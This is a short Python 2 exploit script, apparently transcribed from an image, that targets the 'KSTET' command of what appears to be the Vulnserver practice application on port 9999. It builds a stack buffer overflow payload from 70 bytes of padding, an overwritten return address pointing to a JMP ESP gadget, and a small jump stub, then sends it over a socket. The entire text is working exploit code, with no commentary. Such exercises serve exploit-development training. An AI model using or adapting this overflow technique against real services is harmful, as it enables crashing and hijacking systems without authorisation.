 1 import socket
2 import struct
3 import os
4 import sys
5
6 vuln_command = "KSTET "
7 crash = 94
8 offset = 70
9 eip = struct.pack("<I", 0x62501205) # JMP ESP
10 short_jmp = "\x83\xC0\x06\xFF\xE0"
11
12 payload = ""
13 payload += vuln_command
14 payload += "A" * offset
15 payload += eip
16 payload += short_jmp
17 payload += "C" * (crash - len(payload))
18
19 print "[+] Sending buffer (Size: %d)" % len(payload)
20
21 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
22 s.connect(('127.0.0.1', 9999))
23 print(s.recv(1024))
24 s.send(payload)
25 s.close()
26